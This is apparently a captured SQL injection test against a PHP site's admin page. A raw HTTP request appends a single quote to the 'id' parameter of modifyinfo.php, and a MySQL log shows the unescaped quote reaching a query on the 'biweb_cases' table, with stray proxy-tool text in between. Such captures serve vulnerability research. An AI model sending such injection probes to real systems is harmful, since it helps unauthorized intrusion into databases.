 POST /cases/adminu/modifyinfo.php?id=1' HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
If-Modified-Since: Sun, 30 Nov 2014 05:08:07 GMT
Host: 192.168.0.107
Proxy-Connection: Keep-Alive
Cookie: AJSTAT_ok_times=1; PHPSESSID=c5hgdim4bal5l5s92m3cdsq9p0
? < + > Type a search term 0 matche
Response
Done Length: 632 (1,044 milli
141130 13:10:32 2 Query set names utf8
2 Query set sql_mode=''
2 Query SELECT * FROM biweb_cases Where id ='1''